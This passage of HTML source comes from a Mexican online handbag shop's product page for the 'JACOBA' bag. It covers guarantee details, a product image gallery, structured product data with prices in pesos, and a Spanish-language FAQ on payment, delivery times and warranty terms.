    viewBox="0 0 20 20"
  ><path d="M1.16154 11.8423L8.09186 18.829C8.28991 19.0287 8.61108 19.0284 8.80882 18.8285L18.839 8.68572C18.9337 8.58998 18.9868 8.46032 18.9868 8.32514V1.53212C18.9868 1.25006 18.76 1.02141 18.4802 1.02141L11.387 1.02147C11.2527 1.02147 11.1238 1.07529 11.0288 1.17108L1.16151 11.1201C0.963704 11.3195 0.963715 11.6428 1.16154 11.8423ZM20 1.53212C20 0.685947 19.3196 -6.58649e-06 18.4802 0L11.387 5.82026e-05C10.9839 6.15389e-05 10.5973 0.161509 10.3123 0.448879L0.445049 10.3979C-0.148378 10.9962 -0.148346 11.9662 0.445123 12.5645L7.37544 19.5513C7.96958 20.1502 8.9331 20.1495 9.52633 19.5496L19.5565 9.40686C19.8405 9.11967 20 8.73068 20 8.32514V1.53212Z" fill-rule="evenodd"/>
      <path d="M15.9028 8.22958C14.7801 9.36148 12.9597 9.36148 11.837 8.22958C10.7142 7.09769 10.7142 5.26253 11.837 4.13064C12.9597 2.99875 14.7801 2.99875 15.9028 4.13064C17.0256 5.26253 17.0256 7.09769 15.9028 8.22958ZM12.5534 7.50734C13.2805 8.24034 14.4593 8.24034 15.1864 7.50734C15.9135 6.77433 15.9135 5.58589 15.1864 4.85289C14.4593 4.11988 13.2805 4.11988 12.5534 4.85289C11.8263 5.58589 11.8263 6.77433 12.5534 7.50734Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Garantía Total
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_db9kLC-template--18794496557296__main">
                    <p>En Elba Bolsas Mayoreo te ofrecemos productos de alta calidad, nuestra garantía cubre problemas relacionados con el material o mano de obra, resolviéndote cualquier incidencia de manera rápida y efectiva.</p>
                    
                  </div>
                </details>
              </div>
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><img
          src="//elbabolsasmayoreo.com/cdn/shop/files/WhatsApp_Image_2024-10-28_at_12.32.39_PM.jpg?v=1730140498"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Miles de clientes satisfechos</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">Devoluciones Sencillas</span>
    </li><li class="icon-with-text__item"><img
          src="//elbabolsasmayoreo.com/cdn/shop/files/WhatsApp_Image_2024-10-28_at_12.32.38_PM_1.jpg?v=1730140421"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Envíos a todo México</span>
    </li></ul>

<product-recommendations class="complementary-products quick-add-hidden no-js-hidden complementary-products-contains-quick-add" data-url="/recommendations/products?section_id=template--18794496557296__main&product_id=8478201577712&limit=4&intent=complementary" style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;"><link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-card.css?v=857354030700666751729022441" rel="stylesheet" type="text/css" media="all" />
                <link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-complementary-products.css?v=42381289508980155741729022440" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/quick-add.css?v=46121616081049812921729022441" media="print" onload="this.media='all'">
                  <script src="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/quick-add.js?v=140177525337133992761729022440" defer="defer"></script></product-recommendations><a href="/products/jacoba" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18794496557296__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18794496557296__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&width=550 550w,//elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&width=1100 1100w,//elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&width=1445"
    alt="JACOBA"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34327079911664"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&width=550 550w,//elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&width=1445"
    alt="JACOBA"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="34349113802992"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&width=550 550w,//elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&width=1100 1100w,//elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL.jpg?v=1706313574&width=1445"
    alt="JACOBA"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34327079977200"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&width=550 550w,//elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&width=1100 1100w,//elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO..jpg?v=1706313574&width=1445"
    alt="JACOBA"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34327080042736"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&width=550 550w,//elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&width=1100 1100w,//elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//elbabolsasmayoreo.com/cdn/shop/files/3255JACOBABLANCO.jpg?v=1706313574&width=1445"
    alt="JACOBA"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34327080108272"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&width=550 550w,//elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&width=1100 1100w,//elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE..jpg?v=1706313574&width=1445"
    alt="JACOBA"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34327080173808"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&width=550 550w,//elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&width=1100 1100w,//elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//elbabolsasmayoreo.com/cdn/shop/files/3256JACOBAMAQUILLAJE.jpg?v=1706313574&width=1445"
    alt="JACOBA"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34327080272112"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&width=550 550w,//elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&width=1100 1100w,//elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&width=1445"
    alt="JACOBA"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34327080304880"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&width=550 550w,//elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&width=1100 1100w,//elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&width=1445"
    alt="JACOBA"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34327080337648"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&width=550 550w,//elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&width=1100 1100w,//elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&width=1445"
    alt="JACOBA"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34327080370416"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&width=550 550w,//elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&width=1100 1100w,//elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&width=1445"
    alt="JACOBA"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34327080403184"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&width=550 550w,//elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&width=1100 1100w,//elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&width=1445"
    alt="JACOBA"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34327080435952"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&width=550 550w,//elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&width=1100 1100w,//elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS.jpg?v=1706313574&width=1445"
    alt="JACOBA"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34327080468720"
  ></div>
  </div>
</product-modal>


  
<script src="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/product-modal.js?v=50921580101160527761729022441" defer="defer"></script>
    <script src="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/media-gallery.js?v=149794636457678587381729022441" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18794496557296__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18794496557296__main"]') ||
        document.querySelector('variant-selects[data-section="template--18794496557296__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18794496557296__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18794496557296__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "JACOBA",
      "url": "https:\/\/elbabolsasmayoreo.com\/products\/jacoba",
      "image": [
          "https:\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3254JACOBACAMEL..jpg?v=1706116832\u0026width=1920"
        ],
      "description": "\n\n\n\n-BOLSA DE MANO IMITACION PIEL\n\n-CORREA EXPANDIBLE\n-DETALLES METALICOS\n-ASA CORTA DE MANO\n\nMedidas: Ancho 12 cm Alto 19 cm Base 26 cm\n\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "Elba Bolsas mayoreo"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 159.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/elbabolsasmayoreo.com\/products\/jacoba?variant=44992733511920"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 159.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/elbabolsasmayoreo.com\/products\/jacoba?variant=44992733446384"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 159.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/elbabolsasmayoreo.com\/products\/jacoba?variant=44992733479152"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 159.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/elbabolsasmayoreo.com\/products\/jacoba?variant=44992733544688"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 159.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/elbabolsasmayoreo.com\/products\/jacoba?variant=44992733577456"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 159.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/elbabolsasmayoreo.com\/products\/jacoba?variant=44992733610224"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--18794496557296__main .product-form__submit {padding-top: 15px; padding-bottom: 15px;} #shopify-section-template--18794496557296__main .slideshow__slide.grid__item.grid--1-col.slider__slide {border: 1px solid #cccccc; border-radius: 12px; padding-left: 5px; padding-top: 3px; padding-bottom: 1px;} #shopify-section-template--18794496557296__main .slideshow__controls.slider-buttons.no-js-hidden.slideshow__controls--border-radius-mobile {margin-top: 5px;} #shopify-section-template--18794496557296__main .quick-add__submit.button.button--full-width.button--secondary.card--horizontal__quick-add {padding-top: 5px; padding-bottom: 5px; font-size: 14px;} </style></section><section id="shopify-section-template--18794496557296__1713565010660420a1" class="shopify-section section"><div class=""></div>


</section><section id="shopify-section-template--18794496557296__collapsible_content_7wceMn" class="shopify-section section"><link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-accordion.css?v=22003886003924015001729022440" rel="stylesheet" type="text/css" media="all" />
<link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/collapsible-content.css?v=154343504084608763171729022442" rel="stylesheet" type="text/css" media="all" />
<link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101729022441" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--18794496557296__collapsible_content_7wceMn-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18794496557296__collapsible_content_7wceMn-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18794496557296__collapsible_content_7wceMn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--18794496557296__collapsible_content_7wceMn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class=" color-scheme-template--18794496557296__collapsible_content_7wceMn color-background-1 gradient ">
  <div class="collapsible-content collapsible-row-layout isolate">
    <div class="collapsible-content__wrapper section-template--18794496557296__collapsible_content_7wceMn-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;"><h2 class="collapsible-content__heading h1">
              Preguntas Frecuentes
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion content-container color-background-2 gradient  container-color-scheme-template--18794496557296__collapsible_content_7wceMn"
                
              >
                <details
                  id="Details-collapsible_row_UqLcm9-template--18794496557296__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_UqLcm9-template--18794496557296__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Que opciones de pago ofrece Elba Bolsas Mayoreo?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_UqLcm9-template--18794496557296__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_UqLcm9-template--18794496557296__collapsible_content_7wceMn"
                  >
                    <p>Ofrecemos una variedad de opciones de pago para tu comodidad, incluyendo <strong>tarjetas de crédito y débito, transferencias bancarias</strong></p><p>Puedes realizar tu compra con nuestras opciones de crédito: 🔥<br/> ✅<strong>Mercado Pago</strong>: Paga hasta en 12 meses sin tarjeta.<br/> ✅<strong>Aplazo</strong>: Paga el 20% hoy y el resto en 4 quincenas.<br/>✅ ⁠<strong>Kuesky Pay</strong> : paga de 4 a 8 quincenas</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion content-container color-background-2 gradient  container-color-scheme-template--18794496557296__collapsible_content_7wceMn"
                
              >
                <details
                  id="Details-collapsible_row_4wPMRp-template--18794496557296__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_4wPMRp-template--18794496557296__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Cuanto tarda en llegar mi pedido?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_4wPMRp-template--18794496557296__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_4wPMRp-template--18794496557296__collapsible_content_7wceMn"
                  >
                    <ul><li>El tiempo de entrega varía según la ubicación pero generalmente procesamos los pedidos dentro de 24 a 48 horas después de la compra, y el tiempo de envío puede variar de 3 a 7 días hábiles dentro de la República Mexicana.</li></ul>
                    
                  </div>
                </details>
              </div><div
                class="accordion content-container color-background-2 gradient  container-color-scheme-template--18794496557296__collapsible_content_7wceMn"
                
              >
                <details
                  id="Details-collapsible_row_HqGmVY-template--18794496557296__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_HqGmVY-template--18794496557296__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Que hago si recibo un producto defectuoso o incorrecto?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HqGmVY-template--18794496557296__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HqGmVY-template--18794496557296__collapsible_content_7wceMn"
                  >
                    <p><strong>Grabar un video abriendo el paquete y contando el numero de piezas, el video debe ser sin cortes pausas ni ediciones.</strong></p><p>la grantia es valida durante los primeros 3 dias que llego tu pedido.</p><p>si recibes un producto defectuoso o incorrecto, por favor contáctanos inmediatamente.</p><p>LA GARATIA CUBRE: </p><p>Tela descocida o rasgada.</p><p>Aplicaciones faltantes, rotas sueltas o dañadas y azas desiguales.</p><p>cierres con mal funcionamiento.</p><p>LA GARANTIA NO CUBRE:</p><p>* USO DEL PRODUCTO PARA FINES DISTINTOS AL QUE FUE DISENADO.<br/>* DESGASTE NORMAL DEL PRODUCTO Y DAÑOS POR USO INADECUADO.<br/>* TONOS DIFERENTES EN MATERIALES NATURALES.<br/>* MARCA NORMAL EN EL MATERIAL POR LA MAQUINA DE COSER.<br/>* VARIACIONES EN EL FORRO INTERIOR DE ALGUNOS MODELOS.<br/>* ALGUNOS HERRAJES, HEBILLAS O VISTAS PUEDEN ESTAR SUJETOS A CAMBIOS, DE ACUERDO EL DISENO Y TEMPORADA SIN PREVIO AVISO.<br/>* UNA VEZ ENVIADO EL PAQUETE ES RESPONSABILIDAD DE LA PAQUETERIA, A MENOS QUE REALIZES EL <strong>PAGO DEL SEGURO DE ESTE</strong></p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18794496557296__related-products" class="shopify-section section"><link rel="stylesheet" href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-card.css?v=857354030700666751729022441" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-price.css?v=116010604417246430981729022440" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/section-related-products.css?v=80324771040738084201729022441"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--18794496557296__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18794496557296__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--18794496557296__related-products-padding isolate"
